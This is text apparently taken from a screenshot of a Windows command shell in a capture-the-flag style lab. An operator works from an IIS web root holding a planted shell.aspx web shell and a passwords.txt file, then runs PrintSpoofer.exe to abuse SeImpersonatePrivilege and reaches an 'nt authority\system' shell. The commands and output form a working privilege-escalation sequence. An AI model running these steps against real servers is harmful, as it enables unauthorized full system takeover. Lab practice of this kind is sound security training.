 10.0.2.15 10.8.74.185 10.10.11.249 40% 11:06 PM
Total Files Listed:
1 File(s) 27,136 bytes
0 Dir(s) 21,110,546,432 bytes free
c:\>
c:\>cd c:\inetpub\wwwroot\nt4wrksv
cd c:\inetpub\wwwroot\nt4wrksv
c:\inetpub\wwwroot\nt4wrksv>dir
dir
Volume in drive C has no label.
Volume Serial Number is AC3C-5CB5
Directory of c:\inetpub\wwwroot\nt4wrksv
02/23/2024 07:55 PM <DIR> .
02/23/2024 07:55 PM <DIR> ..
07/25/2020 07:15 AM 98 passwords.txt
02/23/2024 07:55 PM 27,136 PrintSpoofer.exe
02/23/2024 07:39 PM 3,420 shell.aspx
3 File(s) 30,654 bytes
2 Dir(s) 21,110,546,432 bytes free
c:\inetpub\wwwroot\nt4wrksv>PrintSpoofer.exe
PrintSpoofer.exe
[-] Please specify a command to execute
c:\inetpub\wwwroot\nt4wrksv>PrintSpoofer.exe -i -c cmd
PrintSpoofer.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>